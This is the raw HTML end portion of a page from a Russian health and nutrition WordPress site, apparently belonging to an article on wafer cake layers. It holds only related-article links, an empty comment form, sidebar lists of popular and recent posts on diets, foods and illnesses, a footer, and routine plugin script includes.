                    <img  width="150" height="95" alt="Узи почек и мочеточников: подготовка, анализы"  data-src="https://5korolev.ru/wp-content/cache/thumb/2d/d988c7555beee2d_150x95.jpg" class="aligncenter lazyload" src="[data-uri]"><noscript><img src="https://5korolev.ru/wp-content/cache/thumb/2d/d988c7555beee2d_150x95.jpg" width="150" height="95" alt="Узи почек и мочеточников: подготовка, анализы" class="aligncenter"></noscript>                                    </div>
                <a href="https://5korolev.ru/drugoe/uzi-pochek-i-mochetochnikov-podgotovka-analizy.html">Узи почек и мочеточников: подготовка, анализы</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img  width="150" height="95" alt="Лечение энтеровирусной инфекции: симптомы, препараты"  data-src="https://zdorovecheloveka.com/sites/all/modules/_custom/mainsitesettings/img/pinterest_circle_294708.svg" class="aligncenter lazyload" src="[data-uri]"><noscript><img src="https://zdorovecheloveka.com/sites/all/modules/_custom/mainsitesettings/img/pinterest_circle_294708.svg" width="150" height="95" alt="Лечение энтеровирусной инфекции: симптомы, препараты" class="aligncenter"></noscript>                                    </div>
                <a href="https://5korolev.ru/drugoe/lechenie-enterovirusnoj-infektsii-simptomy-preparaty.html">Лечение энтеровирусной инфекции: симптомы, препараты</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img  width="150" height="95" alt="Молочные продукты при раке: польза, вред"  data-src="https://5korolev.ru/wp-content/cache/thumb/70/62780e4bb66ad70_150x95.jpg" class="aligncenter lazyload" src="[data-uri]"><noscript><img src="https://5korolev.ru/wp-content/cache/thumb/70/62780e4bb66ad70_150x95.jpg" width="150" height="95" alt="Молочные продукты при раке: польза, вред" class="aligncenter"></noscript>                                    </div>
                <a href="https://5korolev.ru/drugoe/molochnye-produkty-pri-rake-polza-vred.html">Молочные продукты при раке: польза, вред</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img  width="150" height="95" alt="Ставрида: польза, вред и калорийность"  data-src="https://5korolev.ru/wp-content/cache/thumb/5e/44a52cc691edd5e_150x95.jpg" class="aligncenter lazyload" src="[data-uri]"><noscript><img src="https://5korolev.ru/wp-content/cache/thumb/5e/44a52cc691edd5e_150x95.jpg" width="150" height="95" alt="Ставрида: польза, вред и калорийность" class="aligncenter"></noscript>                                    </div>
                <a href="https://5korolev.ru/drugoe/stavrida-polza-vred-i-kalorijnost.html">Ставрида: польза, вред и калорийность</a>
            </li>
            </ul>
</div>
				<aside class="comments-block">
					    <div class="wpdiscuz_top_clearing"></div>
    <div id="comments" class="comments-area"><div id="respond" style="width: 0;height: 0;clear: both;margin: 0;padding: 0;"></div>            <h3 id="wc-comment-header">
                                Оставить комментарий            </h3>
                    <div id="wpcomm" class="wpdiscuz_unauth wpd-default">
            <div class="wpdiscuz-form-top-bar">
                <div class="wpdiscuz-ftb-left">
                                                            <div id="wc_show_hide_loggedin_username">
                                            </div>
                </div>
                                <div class="wpd-clear"></div>
            </div>


                        <div class="wc_social_plugin_wrapper">
                            </div>
                    <div class="wc-form-wrapper wc-main-form-wrapper"  id='wc-main-form-wrapper-0_0' >
            <div class="wpdiscuz-comment-message" style="display: block;"></div>
                                        <form class="wc_comm_form wc_main_comm_form" method="post"  enctype="multipart/form-data">
                    <div class="wc-field-comment">
                        <div class="wpdiscuz-item wc-field-textarea" >
                            <div class="wpdiscuz-textarea-wrap ">

                                                                                                        <div class="wc-field-avatararea">
                                        <img alt='avatar'  data-srcset='https://secure.gravatar.com/avatar/?s=80&#038;d=mm&#038;r=g 2x'  height='40' width='40' data-src="" class="lazyload" src="[data-uri]" /><noscript><img alt='avatar' src='https://secure.gravatar.com/avatar/?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo avatar-default' height='40' width='40' /></noscript>                                    </div>
                                
                                <textarea id="wc-textarea-0_0"   placeholder="Начать обсуждение..." required name="wc_comment" class="wc_comment wpd-field"></textarea>
                                                                                            </div>
                        </div>
                        <div class="clearfix"></div>
                    </div>
                    <div class="wc-form-footer"  style="display: none;"> 
                                <div class="wpd-form-row">
                    <div class="wpd-form-col-left">
                        <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon">
                                <div class="wpd-field-icon"><i class="fas fa-user"></i></div>
                                                <input value="" required="required" class="wc_name wpd-field" type="text" name="wc_name" placeholder="Имя*" maxlength="50" pattern=".{3,50}" title="">
                            </div>
                        <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i class="fas fa-at"></i></div>
                                                <input value="" required="required" class="wc_email wpd-field" type="email" name="wc_email" placeholder="Email*">
                            </div>
                            <div class="wpdiscuz-item wc_website-wrapper wpd-has-icon">
                                            <div class="wpd-field-icon"><i class="fas fa-link"></i></div>
                                        <input value="" class="wc_website wpd-field" type="text" name="wc_website" placeholder="Веб-сайт">
                                            </div>
                        </div>
                <div class="wpd-form-col-right">
                            <div class="wc-field-captcha wpdiscuz-item wc_captcha-wrapper">
                    <div class="wc-bin-captcha">
                        <i class="fas fa-shield-alt"></i>Эта форма комментариев находится по защитой антиспам                    </div>
                </div>
                        <div class="wc-field-submit">
                                            
                                            <label class="wpd_label" title="Сообщать о всех новых ответах на мои комментарии">
                            <input id="wc_notification_new_comment-0_0" class="wc_notification_new_comment-0_0 wpd_label__checkbox" value="comment" type="checkbox" name="wpdiscuz_notification_type" />
                            <span class="wpd_label__text">
                                <span class="wpd_label__check">
                                    <i class="fas fa-bell wpdicon wpdicon-on"></i>
                                    <i class="fas fa-bell-slash wpdicon wpdicon-off"></i>
                                </span>
                            </span>
                        </label>
                                                                <input class="wc_comm_submit wc_not_clicked button alt" type="submit" name="submit" value="Оставить комментарий">
        </div>
                </div>
                    <div class="clearfix"></div>
        </div>
                            </div>
                    <div class="clearfix"></div>
                    <input type="hidden" class="wpdiscuz_unique_id" value="0_0" name="wpdiscuz_unique_id">
                </form>
                        </div>
                <div id = "wpdiscuz_hidden_secondary_form" style = "display: none;">
                    <div class="wc-form-wrapper wc-secondary-form-wrapper"  id='wc-secondary-form-wrapper-wpdiscuzuniqueid'  style='display: none;' >
            <div class="wpdiscuz-comment-message" style="display: block;"></div>
                            <div class="wc-secondary-forms-social-content"></div><div class="clearfix"></div>
                                        <form class="wc_comm_form wc-secondary-form-wrapper" method="post"  enctype="multipart/form-data">
                    <div class="wc-field-comment">
                        <div class="wpdiscuz-item wc-field-textarea" >
                            <div class="wpdiscuz-textarea-wrap ">

                                                                                                        <div class="wc-field-avatararea">
                                        <img alt='avatar'  data-srcset='https://secure.gravatar.com/avatar/?s=96&#038;d=mm&#038;r=g 2x'  height='48' width='48' data-src="" class="lazyload" src="[data-uri]" /><noscript><img alt='avatar' src='https://secure.gravatar.com/avatar/?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo avatar-default' height='48' width='48' /></noscript>                                    </div>
                                
                                <textarea id="wc-textarea-wpdiscuzuniqueid"   placeholder="Присоединиться к обсуждению..." required name="wc_comment" class="wc_comment wpd-field"></textarea>
                                                                                            </div>
                        </div>
                        <div class="clearfix"></div>
                    </div>
                    <div class="wc-form-footer"  style="display: none;"> 
                                <div class="wpd-form-row">
                    <div class="wpd-form-col-left">
                        <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon">
                                <div class="wpd-field-icon"><i class="fas fa-user"></i></div>
                                                <input value="" required="required" class="wc_name wpd-field" type="text" name="wc_name" placeholder="Имя*" maxlength="50" pattern=".{3,50}" title="">
                            </div>
                        <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i class="fas fa-at"></i></div>
                                                <input value="" required="required" class="wc_email wpd-field" type="email" name="wc_email" placeholder="Email*">
                            </div>
                            <div class="wpdiscuz-item wc_website-wrapper wpd-has-icon">
                                            <div class="wpd-field-icon"><i class="fas fa-link"></i></div>
                                        <input value="" class="wc_website wpd-field" type="text" name="wc_website" placeholder="Веб-сайт">
                                            </div>
                        </div>
                <div class="wpd-form-col-right">
                            <div class="wc-field-captcha wpdiscuz-item wc_captcha-wrapper">
                    <div class="wc-bin-captcha">
                        <i class="fas fa-shield-alt"></i>Эта форма комментариев находится по защитой антиспам                    </div>
                </div>
                        <div class="wc-field-submit">
                                            
                                            <label class="wpd_label" title="Сообщать о всех новых ответах на мои комментарии">
                            <input id="wc_notification_new_comment-wpdiscuzuniqueid" class="wc_notification_new_comment-wpdiscuzuniqueid wpd_label__checkbox" value="comment" type="checkbox" name="wpdiscuz_notification_type" />
                            <span class="wpd_label__text">
                                <span class="wpd_label__check">
                                    <i class="fas fa-bell wpdicon wpdicon-on"></i>
                                    <i class="fas fa-bell-slash wpdicon wpdicon-off"></i>
                                </span>
                            </span>
                        </label>
                                                                <input class="wc_comm_submit wc_not_clicked button alt" type="submit" name="submit" value="Оставить комментарий">
        </div>
                </div>
                    <div class="clearfix"></div>
        </div>
                            </div>
                    <div class="clearfix"></div>
                    <input type="hidden" class="wpdiscuz_unique_id" value="wpdiscuzuniqueid" name="wpdiscuz_unique_id">
                </form>
                        </div>
                </div>
                                           

                                    <div class="wpdiscuz-front-actions">
                                                    <div class="wpdiscuz-sbs-wrap">
                                <span><i class="far fa-envelope" aria-hidden="true"></i>  Подписаться  <i class="fas fa-caret-down" aria-hidden="true"></i></span>
                            </div>
                                                                        <div class="clearfix"></div>
                    </div>
                                                    <div class="wpdiscuz-subscribe-bar wpdiscuz-hidden">
                                                    <form action="https://5korolev.ru/wp-admin/admin-ajax.php?action=addSubscription" method="post" id="wpdiscuz-subscribe-form">
                                <div class="wpdiscuz-subscribe-form-intro">Уведомление о </div>
                                <div class="wpdiscuz-subscribe-form-option" style="width:40%;">
                                    <select class="wpdiscuz_select" name="wpdiscuzSubscriptionType" >
                                                                                    <option value="post">новые последующие комментарии</option>
                                                                                                                            <option value="all_comment" >новые ответы на мои комментарии</option>
                                                                            </select>
                                </div>
                                                                    <div class="wpdiscuz-item wpdiscuz-subscribe-form-email">
                                        <input  class="email" type="email" name="wpdiscuzSubscriptionEmail" required="required" value="" placeholder="Email"/>
                                    </div>
                                                                <div class="wpdiscuz-subscribe-form-button">
                                    <input id="wpdiscuz_subscription_button" type="submit" value="&rsaquo;" name="wpdiscuz_subscription_button" />
                                </div> 
                                                                <input type="hidden" id="wpdiscuz_subscribe_form_nonce" name="wpdiscuz_subscribe_form_nonce" value="faf1643ac2" /><input type="hidden" name="_wp_http_referer" value="/drugoe/vafelnye-korzhi-sostav-raznovidnosti-retsepty.html" />                                                                <input type="hidden" value="2387" name="wpdiscuzSubscriptionPostId" />
                            </form>
                                                <div class="wpdiscuz_clear"></div>
                                            </div>
                    
                                <div id="wcThreadWrapper" class="wc-thread-wrapper">
                                    
                    <div class="wpdiscuz-comment-pagination">
                                            </div>
                </div>
                <div class="wpdiscuz_clear"></div>
                                            </div>
        </div>
        <div id="wpdiscuz-loading-bar" class="wpdiscuz-loading-bar wpdiscuz-loading-bar-unauth"></div>
        				</aside>
					</main>	
	<aside class="sidebar sidebar_midle"><div style="padding:5px;"><script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script></div>
    	<div class="section-posts-box section">
		<div class="title">Популярные статьи</div>
		<div class="section-posts">
	    					<div class="section-posts__item">
					<img  width="300" height="180" alt="Черный груздь: описание, польза и вред"  data-src="https://5korolev.ru/wp-content/cache/thumb/36/630c45c4838c936_300x180.jpg" class="section-posts__item-img lazyload" src="[data-uri]"><noscript><img src="https://5korolev.ru/wp-content/cache/thumb/36/630c45c4838c936_300x180.jpg" width="300" height="180" alt="Черный груздь: описание, польза и вред" class="section-posts__item-img"></noscript>					<div class="section-posts__item-title">
					    <a href="https://5korolev.ru/drugoe/chernyj-gruzd-opisanie-polza-i-vred-2.html">Черный груздь: описание, польза и вред</a>
					</div>
					<div class="section-posts__item-text">
						Черный груздь: описание, польза и вред Груздь черный или чернушка...					</div>
											    <div class="post-info section-posts__item-info">
															<div class="post-info__comment">0</div>
											    						    			<time class="post-info__time post-info__time_popular" datetime="2020-03-07">07.03.2020</time>
				    							    </div>
				    					</div>
	    						<div class="section-posts__item">
					<img  width="300" height="180" alt="Nivea: каталог товаров и где купить средства компании"  data-src="https://5korolev.ru/wp-content/cache/thumb/03/c7b25d0793d1703_300x180.png" class="section-posts__item-img lazyload" src="[data-uri]"><noscript><img  width="300" height="180" alt="Nivea: каталог товаров и где купить средства компании"  data-src="https://5korolev.ru/wp-content/cache/thumb/03/c7b25d0793d1703_300x180.png" class="section-posts__item-img lazyload" src="[data-uri]"><noscript><img src="https://5korolev.ru/wp-content/cache/thumb/03/c7b25d0793d1703_300x180.png" width="300" height="180" alt="Nivea: каталог товаров и где купить средства компании" class="section-posts__item-img"></noscript></noscript>					<div class="section-posts__item-title">
					    <a href="https://5korolev.ru/drugoe/nivea-katalog-tovarov-i-gde-kupit-sredstva-kompanii-2.html">Nivea: каталог товаров и где купить средства компании</a>
					</div>
					<div class="section-posts__item-text">
						Nivea: каталог товаров и где купить средства компании Косметика Nivea...					</div>
											    <div class="post-info section-posts__item-info">
															<div class="post-info__comment">0</div>
											    						    			<time class="post-info__time post-info__time_popular" datetime="2020-05-13">13.05.2020</time>
				    							    </div>
				    					</div>
	    						<div class="section-posts__item">
					<img  width="300" height="180" alt="Бастурма: калорийность, польза и вред, рецепты"  data-src="https://5korolev.ru/wp-content/cache/thumb/60/76c7ccdd9cde660_300x180.jpg" class="section-posts__item-img lazyload" src="[data-uri]"><noscript><img src="https://5korolev.ru/wp-content/cache/thumb/60/76c7ccdd9cde660_300x180.jpg" width="300" height="180" alt="Бастурма: калорийность, польза и вред, рецепты" class="section-posts__item-img"></noscript>					<div class="section-posts__item-title">
					    <a href="https://5korolev.ru/drugoe/basturma-kalorijnost-polza-i-vred-retsepty-2.html">Бастурма: калорийность, польза и вред, рецепты</a>
					</div>
					<div class="section-posts__item-text">
						Бастурма: калорийность, польза и вред, рецепты Бастурма — калорийность, польза...					</div>
											    <div class="post-info section-posts__item-info">
															<div class="post-info__comment">0</div>
											    						    			<time class="post-info__time post-info__time_popular" datetime="2020-04-20">20.04.2020</time>
				    							    </div>
				    					</div>
	    				</div> 
	</div>
<div class="section section_widget widget_recentpost_morkovin_widget" id="recentpost_morkovin_widget-3"><div class="title">Последние статьи</div><ul><li class="section-posts__item"><img  width="300" height="180" alt="Nivea: каталог товаров и где купить средства компании"  data-src="https://5korolev.ru/wp-content/cache/thumb/03/c7b25d0793d1703_300x180.png" class="section-posts__item-img lazyload" src="[data-uri]"><noscript><img  width="300" height="180" alt="Nivea: каталог товаров и где купить средства компании"  data-src="https://5korolev.ru/wp-content/cache/thumb/03/c7b25d0793d1703_300x180.png" class="section-posts__item-img lazyload" src="[data-uri]"><noscript><img src="https://5korolev.ru/wp-content/cache/thumb/03/c7b25d0793d1703_300x180.png" width="300" height="180" alt="Nivea: каталог товаров и где купить средства компании" class="section-posts__item-img"></noscript></noscript><div class="section-posts__item-title"><a href="https://5korolev.ru/drugoe/nivea-katalog-tovarov-i-gde-kupit-sredstva-kompanii-2.html">Nivea: каталог товаров и где купить средства компании</a></div><div class="section-posts__item-text">Nivea: каталог товаров и где купить средства компании Косметика Nivea...</div>                        <div class="post-info section-posts__item-info">
                                                            <div class="post-info__comment">0</div>
                                                                                        <time class="post-info__time post-info__time_popular" datetime="2020-05-13">13.05.2020</time>
                                                    </div>
                        </li><li class="section-posts__item"><img  width="300" height="180" alt="Текила: в чем польза и вред"  data-src="https://5korolev.ru/wp-content/cache/thumb/89/08020703f4fab89_300x180.jpg" class="section-posts__item-img lazyload" src="[data-uri]"><noscript><img src="https://5korolev.ru/wp-content/cache/thumb/89/08020703f4fab89_300x180.jpg" width="300" height="180" alt="Текила: в чем польза и вред" class="section-posts__item-img"></noscript><div class="section-posts__item-title"><a href="https://5korolev.ru/drugoe/tekila-v-chem-polza-i-vred.html">Текила: в чем польза и вред</a></div><div class="section-posts__item-text">Текила: в чем польза и вред Текила полезна для здоровья...</div>                        <div class="post-info section-posts__item-info">
                                                            <div class="post-info__comment">0</div>
                                                                                        <time class="post-info__time post-info__time_popular" datetime="2020-05-13">13.05.2020</time>
                                                    </div>
                        </li><li class="section-posts__item"><img  width="300" height="180" alt="Лечение спида: профилактика и препараты"  data-src="https://5korolev.ru/wp-content/cache/thumb/bd/6fea408a99d39bd_300x180.jpg" class="section-posts__item-img lazyload" src="[data-uri]"><noscript><img src="https://5korolev.ru/wp-content/cache/thumb/bd/6fea408a99d39bd_300x180.jpg" width="300" height="180" alt="Лечение спида: профилактика и препараты" class="section-posts__item-img"></noscript><div class="section-posts__item-title"><a href="https://5korolev.ru/drugoe/lechenie-spida-profilaktika-i-preparaty.html">Лечение спида: профилактика и препараты</a></div><div class="section-posts__item-text">Лечение спида: профилактика и препараты «Успеть за 72 часа». Как...</div>                        <div class="post-info section-posts__item-info">
                                                            <div class="post-info__comment">0</div>
                                                                                        <time class="post-info__time post-info__time_popular" datetime="2020-05-13">13.05.2020</time>
                                                    </div>
                        </li><li class="section-posts__item"><img  width="300" height="180" alt="Симптомы менингита: первые признаки проявления"  data-src="https://5korolev.ru/wp-content/cache/thumb/cc/d1206673dcd85cc_300x180.jpg" class="section-posts__item-img lazyload" src="[data-uri]"><noscript><img src="https://5korolev.ru/wp-content/cache/thumb/cc/d1206673dcd85cc_300x180.jpg" width="300" height="180" alt="Симптомы менингита: первые признаки проявления" class="section-posts__item-img"></noscript><div class="section-posts__item-title"><a href="https://5korolev.ru/drugoe/simptomy-meningita-pervye-priznaki-proyavleniya.html">Симптомы менингита: первые признаки проявления</a></div><div class="section-posts__item-text">Симптомы менингита: первые признаки проявления Первые признаки и симптомы менингита...</div>                        <div class="post-info section-posts__item-info">
                                                            <div class="post-info__comment">0</div>
                                                                                        <time class="post-info__time post-info__time_popular" datetime="2020-05-13">13.05.2020</time>
                                                    </div>
                        </li><li class="section-posts__item"><img  width="300" height="180" alt="Диета для детей: правила, меню при ротовирусе"  data-src="https://5korolev.ru/wp-content/cache/thumb/5d/ff845c0bbde055d_300x180.jpeg" class="section-posts__item-img lazyload" src="[data-uri]"><noscript><img src="https://5korolev.ru/wp-content/cache/thumb/5d/ff845c0bbde055d_300x180.jpeg" width="300" height="180" alt="Диета для детей: правила, меню при ротовирусе" class="section-posts__item-img"></noscript><div class="section-posts__item-title"><a href="https://5korolev.ru/drugoe/dieta-dlya-detej-pravila-menyu-pri-rotoviruse-2.html">Диета для детей: правила, меню при ротовирусе</a></div><div class="section-posts__item-text">Диета для детей: правила, меню при ротовирусе Особенности диеты при...</div>                        <div class="post-info section-posts__item-info">
                                                            <div class="post-info__comment">0</div>
                                                                                        <time class="post-info__time post-info__time_popular" datetime="2020-05-13">13.05.2020</time>
                                                    </div>
                        </li><li class="section-posts__item"><img  width="300" height="180" alt="Химическая чистка лица: классификация, противопоказания"  data-src="https://5korolev.ru/wp-content/cache/thumb/d8/02f269455fd67d8_300x180.jpg" class="section-posts__item-img lazyload" src="[data-uri]"><noscript><img src="https://5korolev.ru/wp-content/cache/thumb/d8/02f269455fd67d8_300x180.jpg" width="300" height="180" alt="Химическая чистка лица: классификация, противопоказания" class="section-posts__item-img"></noscript><div class="section-posts__item-title"><a href="https://5korolev.ru/drugoe/himicheskaya-chistka-litsa-klassifikatsiya-protivopokazaniya.html">Химическая чистка лица: классификация, противопоказания</a></div><div class="section-posts__item-text">Химическая чистка лица: классификация, противопоказания Виды чисток лица Путь к...</div>                        <div class="post-info section-posts__item-info">
                                                            <div class="post-info__comment">0</div>
                                                                                        <time class="post-info__time post-info__time_popular" datetime="2020-05-13">13.05.2020</time>
                                                    </div>
                        </li><li class="section-posts__item"><img  width="300" height="180" alt="Кето-диета: длительность, этапы, продукты, меню"  data-src="https://5korolev.ru/wp-content/cache/thumb/3a/49ee5b18ba6723a_300x180.jpg" class="section-posts__item-img lazyload" src="[data-uri]"><noscript><img src="https://5korolev.ru/wp-content/cache/thumb/3a/49ee5b18ba6723a_300x180.jpg" width="300" height="180" alt="Кето-диета: длительность, этапы, продукты, меню" class="section-posts__item-img"></noscript><div class="section-posts__item-title"><a href="https://5korolev.ru/drugoe/keto-dieta-dlitelnost-etapy-produkty-menyu-2.html">Кето-диета: длительность, этапы, продукты, меню</a></div><div class="section-posts__item-text">Кето-диета: длительность, этапы, продукты, меню Кето-диета: меню на неделю, список...</div>                        <div class="post-info section-posts__item-info">
                                                            <div class="post-info__comment">0</div>
                                                                                        <time class="post-info__time post-info__time_popular" datetime="2020-05-13">13.05.2020</time>
                                                    </div>
                        </li><li class="section-posts__item"><img  width="300" height="180" alt="Дуплексное сканирование дуги аорты и ее ветвей: показания и преимущества"  data-src="https://5korolev.ru/wp-content/cache/thumb/b1/fa34b6a81b26bb1_300x180.gif" class="section-posts__item-img lazyload" src="[data-uri]"><noscript><img src="https://5korolev.ru/wp-content/cache/thumb/b1/fa34b6a81b26bb1_300x180.gif" width="300" height="180" alt="Дуплексное сканирование дуги аорты и ее ветвей: показания и преимущества" class="section-posts__item-img"></noscript><div class="section-posts__item-title"><a href="https://5korolev.ru/drugoe/dupleksnoe-skanirovanie-dugi-aorty-i-ee-vetvej-pokazaniya-i-preimushhestva.html">Дуплексное сканирование дуги аорты и ее ветвей: показания и преимущества</a></div><div class="section-posts__item-text">Дуплексное сканирование дуги аорты и ее ветвей: показания и преимущества...</div>                        <div class="post-info section-posts__item-info">
                                                            <div class="post-info__comment">0</div>
                                                                                        <time class="post-info__time post-info__time_popular" datetime="2020-05-13">13.05.2020</time>
                                                    </div>
                        </li></ul></div><div class="section section_widget widget_categories" id="categories-2"><div class="title">Разделы сайта</div>		<ul>
				<li class="cat-item cat-item-13"><a href="https://5korolev.ru/vitaminy">Витамины</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://5korolev.ru/diety">Диеты</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://5korolev.ru/drugoe">Другое</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://5korolev.ru/zdorove">Здоровье</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://5korolev.ru/pitanie">Питание</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://5korolev.ru/pishhevye-dobavki">Пищевые добавки</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://5korolev.ru/produkty">Продукты</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://5korolev.ru/prochee">Прочее</a>
</li>
		</ul>
			</div><div class="widget_text section section_widget widget_custom_html" id="custom_html-2"><div class="textwidget custom-html-widget"><div data-la-block="659a4bea-73ba-437a-8fc6-8072ce64e346"></div></div></div>
</aside></div><!-- /.content-wrapper -->
</div><!-- /.main-box -->
<footer class="footer" id="footer">
		<nav class="footer-nav"><ul><li id="menu-item-188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-188"><a href="https://5korolev.ru/pravoobladatelyam">Правообладателям</a></li>
<li id="menu-item-177" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-177"><a href="https://5korolev.ru/sample-page">О сайте</a></li>
<li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="https://5korolev.ru/sitemap">Карта сайта</a></li>
</ul></nav>	<div class="footer-bottom">
		<div class="copy">© 2023 Все права защищены. Копирование материалов разрешено только при наличии активной обратной ссылки</div>
					<div class="social-icon">
				<a href='#' target='_blank' class='ok'>ok</a><a href='#' target='_blank' class='yt'>yt</a><a href='#' target='_blank' class='fb'>fb</a><a href='#' target='_blank' class='gp'>gp</a><a href='#' target='_blank' class='tw'>tw</a><a href='#' target='_blank' class='in'>in</a><a href='#' target='_blank' class='vk'>vk</a>			</div>
				</div>
</footer>
</div><!-- /.wrapper -->
<div class="a2a_kit a2a_kit_size_36 a2a_floating_style a2a_vertical_style" style="left:0px;top:190px;background-color:transparent;"><a class="a2a_button_facebook" href="https://addtoany.com/add_to/facebook?linkurl=https%3A%2F%2F5korolev.ru%2Fdrugoe%2Fvafelnye-korzhi-sostav-raznovidnosti-retsepty.html&amp;linkname=%D0%92%D0%B0%D1%84%D0%B5%D0%BB%D1%8C%D0%BD%D1%8B%D0%B5%20%D0%BA%D0%BE%D1%80%D0%B6%D0%B8%3A%20%D1%81%D0%BE%D1%81%D1%82%D0%B0%D0%B2%2C%20%D1%80%D0%B0%D0%B7%D0%BD%D0%BE%D0%B2%D0%B8%D0%B4%D0%BD%D0%BE%D1%81%D1%82%D0%B8%2C%20%D1%80%D0%B5%D1%86%D0%B5%D0%BF%D1%82%D1%8B" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_odnoklassniki" href="https://addtoany.com/add_to/odnoklassniki?linkurl=https%3A%2F%2F5korolev.ru%2Fdrugoe%2Fvafelnye-korzhi-sostav-raznovidnosti-retsepty.html&amp;linkname=%D0%92%D0%B0%D1%84%D0%B5%D0%BB%D1%8C%D0%BD%D1%8B%D0%B5%20%D0%BA%D0%BE%D1%80%D0%B6%D0%B8%3A%20%D1%81%D0%BE%D1%81%D1%82%D0%B0%D0%B2%2C%20%D1%80%D0%B0%D0%B7%D0%BD%D0%BE%D0%B2%D0%B8%D0%B4%D0%BD%D0%BE%D1%81%D1%82%D0%B8%2C%20%D1%80%D0%B5%D1%86%D0%B5%D0%BF%D1%82%D1%8B" title="Odnoklassniki" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_vk" href="https://addtoany.com/add_to/vk?linkurl=https%3A%2F%2F5korolev.ru%2Fdrugoe%2Fvafelnye-korzhi-sostav-raznovidnosti-retsepty.html&amp;linkname=%D0%92%D0%B0%D1%84%D0%B5%D0%BB%D1%8C%D0%BD%D1%8B%D0%B5%20%D0%BA%D0%BE%D1%80%D0%B6%D0%B8%3A%20%D1%81%D0%BE%D1%81%D1%82%D0%B0%D0%B2%2C%20%D1%80%D0%B0%D0%B7%D0%BD%D0%BE%D0%B2%D0%B8%D0%B4%D0%BD%D0%BE%D1%81%D1%82%D0%B8%2C%20%D1%80%D0%B5%D1%86%D0%B5%D0%BF%D1%82%D1%8B" title="VK" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_telegram" href="https://addtoany.com/add_to/telegram?linkurl=https%3A%2F%2F5korolev.ru%2Fdrugoe%2Fvafelnye-korzhi-sostav-raznovidnosti-retsepty.html&amp;linkname=%D0%92%D0%B0%D1%84%D0%B5%D0%BB%D1%8C%D0%BD%D1%8B%D0%B5%20%D0%BA%D0%BE%D1%80%D0%B6%D0%B8%3A%20%D1%81%D0%BE%D1%81%D1%82%D0%B0%D0%B2%2C%20%D1%80%D0%B0%D0%B7%D0%BD%D0%BE%D0%B2%D0%B8%D0%B4%D0%BD%D0%BE%D1%81%D1%82%D0%B8%2C%20%D1%80%D0%B5%D1%86%D0%B5%D0%BF%D1%82%D1%8B" title="Telegram" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_viber" href="https://addtoany.com/add_to/viber?linkurl=https%3A%2F%2F5korolev.ru%2Fdrugoe%2Fvafelnye-korzhi-sostav-raznovidnosti-retsepty.html&amp;linkname=%D0%92%D0%B0%D1%84%D0%B5%D0%BB%D1%8C%D0%BD%D1%8B%D0%B5%20%D0%BA%D0%BE%D1%80%D0%B6%D0%B8%3A%20%D1%81%D0%BE%D1%81%D1%82%D0%B0%D0%B2%2C%20%D1%80%D0%B0%D0%B7%D0%BD%D0%BE%D0%B2%D0%B8%D0%B4%D0%BD%D0%BE%D1%81%D1%82%D0%B8%2C%20%D1%80%D0%B5%D1%86%D0%B5%D0%BF%D1%82%D1%8B" title="Viber" rel="nofollow noopener" target="_blank"></a></div><a id='wpdUserContentInfoAnchor' style='display:none;' rel='#wpdUserContentInfo' data-wpd-lity>wpDiscuz</a><div id='wpdUserContentInfo' style='overflow:auto;background:#FDFDF6;padding:20px;width:600px;max-width:100%;border-radius:6px;' class='lity-hide'></div><script type='text/javascript' src='https://5korolev.ru/wp-includes/js/comment-reply.min.js?ver=5.3.14'></script>
<script type='text/javascript'>

</script>
<script type='text/javascript' src='https://5korolev.ru/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.6'></script>
<script type='text/javascript'>

</script>
<script type='text/javascript' src='https://5korolev.ru/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.87'></script>
<script type='text/javascript' src='https://5korolev.ru/wp-content/plugins/wpdiscuz/assets/third-party/wpdccjs/wpdcc.js?ver=5.3.5'></script>
<script type='text/javascript' src='https://5korolev.ru/wp-content/plugins/wpdiscuz/assets/third-party/autogrow/jquery.autogrowtextarea.min.js?ver=5.3.5'></script>
<script type='text/javascript' src='https://5korolev.ru/wp-includes/js/jquery/jquery.form.min.js?ver=4.2.1'></script>
<script type='text/javascript'>

</script>
<script type='text/javascript' src='https://5korolev.ru/wp-content/plugins/wpdiscuz/assets/js/wpdiscuz.js?ver=5.3.5'></script>
<script type='text/javascript'>

</script>
<script type='text/javascript' src='https://5korolev.ru/wp-content/plugins/wpdiscuz/assets/js/wpdiscuz-user-content.js?ver=5.3.5'></script>
<script type='text/javascript' src='https://5korolev.ru/wp-content/plugins/wpdiscuz/assets/third-party/lity/lity.js?ver=5.3.5'></script>
<script type='text/javascript'>
window.lazySizesConfig = window.lazySizesConfig || {};

window.lazySizesConfig.lazyClass    = 'lazyload';
window.lazySizesConfig.loadingClass = 'lazyloading';
window.lazySizesConfig.loadedClass  = 'lazyloaded';

lazySizesConfig.loadMode = 1;
</script>
